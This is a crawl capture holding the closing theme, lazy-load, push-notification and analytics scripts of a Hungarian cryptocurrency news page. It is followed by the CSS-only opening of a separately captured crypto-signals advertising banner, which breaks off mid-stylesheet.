text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"5aa80a5d30","url":"https:\/\/www.kriptoworld.hu\/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 463076
content:
<!--native_pepenode_oct_hu_ftr_50px_earn-passive-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>


        @import url('https://fonts.googleapis.com/css2?family=Exo+2:wght@100..900&display=swap');



        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_loadingAnim {

            0%,
            99% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }


        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header {
            animation-name: u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_loadingAnim !important;
            animation-duration: 0s !important;
            animation-iteration-count: 1 !important;
            animation-fill-mode: forwards !important;
            height: 50px !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            width: 100% !important;
            overflow:hidden !important;
            position: relative !important;
            background: #000 !important;
        }


        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
            background-image: url("[data-uri]") !important;
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-small:not([style="all: revert"])  {
             display: none !important;
             height: 100% !important;
             position: absolute !important;
             top: 0 !important;
             opacity: 0.5 !important;
           background-image: url("[data-uri]");
             background-size: cover !important;
             background-position: center !important;
             margin-left: auto !important;
             margin-right: auto !important;
             left: 0 !important;
             right: 0 !important;
             z-index: -1 !important;
             animation-direction: alternate !important;
             animation-iteration-count: infinite !important;
        }





        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim2:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
           background-image: url("[data-uri]");
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-green:not([style="all: revert"])  {
                width: 100% !important;
                height: 100% !important;
                position: absolute !important;
                top: 0 !important;
                opacity: 1 !important;
                background-size: cover !important;
                background-position: center !important;
                margin-left: auto !important;
                margin-right: auto !important;
                left: 0 !important;
                right: 0 !important;
                z-index: 0 !important;
                animation-direction: alternate !important;
                animation-iteration-count: infinite !important;
        }



        /* Masks overlay and selectively reveal the bg by using mask */
        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_mask:not([style="all: revert"])  {
            display: none !important;
            position: absolute!important;
            top: 50%!important;
            width: 50px!important;
            height: 50px!important;
            transform: translateY(-50%);
            z-index: 2!important;
            mask-image: linear-gradient(black 0 100%, transparent 100%)!important;
            /* Create a window into the pseudo background */
            pointer-events: none;
            overflow: hidden;
        }



        /* Each mask shows background in its narrow region */
        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_mask::before {
            content: '';
            position: absolute;
            inset: 0;
            background-image: radial-gradient(circle, gold 1px, transparent 1px);
            background-size: 5px 5px;
            left: -50%;
            opacity: 0.8;
        }



        /* LEFT mask */
        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_left-mask:not([style="all: revert"]) {
            left: 56%;
            animation: moveLeft 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* RIGHT mask */
        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_right-mask:not([style="all: revert"])  {
            display: none !important;
            left: 37%;
            animation: moveRight 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* Animations: move and fade in/out */
        @keyframes moveLeft {
            0% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(-50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
        }

        @keyframes moveRight {
            0% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
        }


        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text-bg{
            max-width: 90% !important;
            height: 100% !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            background-position: center !important;
            width: 100% !important;
            margin-top: 0px !important;
            position: absolute !important;
            opacity: 0.7 !important;
            z-index: 1 !important;
        }



       


        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_img1 {
            height: 80px !important;
            display: flex !important;
            z-index: 1 !important;
            margin: 4px 0 0 -27px !important;
            opacity: 0;
            animation: u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_Anim-img1 2s ease 0s 1 normal forwards !important;
        }


        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_Anim-img1{
                0% {
                opacity: 0;
                transform: translateX(-250px);
            }

            100% {
                opacity: 1;
                transform: translateX(0);
            }
        }




        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_img2 {
            height: 90px !important;
            margin-top: 0px !important;
            display: flex !important;
            z-index: 1 !important;
            opacity: 1;
            animation: u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_Anim_img2 2s ease 0s 1 normal forwards !important;
        }



         @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_Anim_img2{
            	0% {
                    opacity: 0;
                    transform: translateX(250px);
                }

                100% {
                    opacity: 1;
                    transform: translateX(0);
                }
            }



        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_Anim-inner-right {
            0% {
                opacity: 0;
                transform: translateY(100px);
            }

            100% {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_border-pulse

        {

            30% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            35% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

            45% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            50% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

        }




        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_outer_wrap {
            display: flex !important;
            align-items: center !important;
            justify-content: space-around !important;
            width: 100% !important;
            padding: 0 10px !important;
        }

        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap: 40px !important;
            justify-content: center !important;
            height: 50px !important;
            width:100% !important;
            max-width: 1600px !important;
            z-index: 3 !important;
        }


        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text-wrap {
            display: flex !important;
            justify-content: center !important;
            align-self: center !important;
            gap: 10px !important;
            width: 100% !important;
            height: 50px !important;
            position: relative !important;
            align-items: center !important;
        }


        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_logo_desk {
            height: 50px !important;
            opacity: 0;
            z-index: 2 !important;
            animation: u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_logoAnim 1s ease 1 normal forwards !important;

        }

        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_logo_mob {
            display: none !important;
        }



        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_logoAnim {
            0% {
                opacity: 0;
                transform: scale(0);
            }

            100% {
                opacity: 1;
                transform: scale(1);
            }
        }




        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_textInOut1 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }



        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1Anim {
            0%
            {
                opacity: 0;
